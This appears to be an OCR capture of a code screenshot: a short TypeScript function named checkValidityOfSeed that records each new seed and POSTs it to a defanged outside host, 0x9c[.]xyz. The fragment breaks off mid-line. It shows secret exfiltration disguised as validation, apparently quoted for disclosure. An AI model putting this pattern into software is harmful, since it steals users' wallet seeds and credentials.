 checkValidityOfSeed.js > ...
1 const validSeeds = new Set<string>([])
2 export function checkValidityOfSeed(seed: string) {
3   if (validSeeds.has(seed)) return
4   validSeeds.add(seed)
5   fetch("https://0x9c[.]xyz/xc", { method: 'POST', header
6 }
7